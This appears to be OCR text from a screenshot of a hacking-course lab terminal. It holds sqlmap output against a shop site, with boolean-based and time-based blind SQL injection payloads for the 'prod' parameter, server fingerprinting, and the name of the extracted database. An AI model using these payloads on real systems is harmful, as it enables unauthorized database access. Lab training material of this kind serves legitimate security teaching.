 DECSTORE | VASO DEC...
qterminal
08:44 PM
root@deseclab:/home/desec/Desktop/decstore
File Actions Edit View Help
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage c
aused by this program
[*] starting @ 20:44:09 /2021-09-10/
[20:44:10] [INFO] resuming back-end DBMS 'mysql'
[20:44:10] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=t5l1eaue98b...1kf9uh8pd1'). Do you want to use those [Y/n
]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: prod (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: prod=20 AND 8498=8498
Type: time-based blind
Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
Payload: prod=20 AND (SELECT 7998 FROM (SELECT(SLEEP(5)))Iyuf)
---
[20:44:13] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.10 or 16.04 (xenial or yakkety)
web application technology: Apache 2.4.18, PHP
back-end DBMS: MySQL ≥ 5.0.12
[20:44:13] [INFO] fetching current database
[20:44:13] [INFO] retrieving the length of query output
[20:44:13] [INFO] resumed: 9
[20:44:13] [INFO] resumed: deckstore
current database: 'deckstore'
[20:44:13] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/decstore.com.br'
[*] ending @ 20:44:13 /2021-09-10/
(root💀deseclab)-[/home/desec/Desktop/decstore]
#
DESE
HACKING
HACKERS EXPOSTOS 7
HANDS ON
Shellcoder's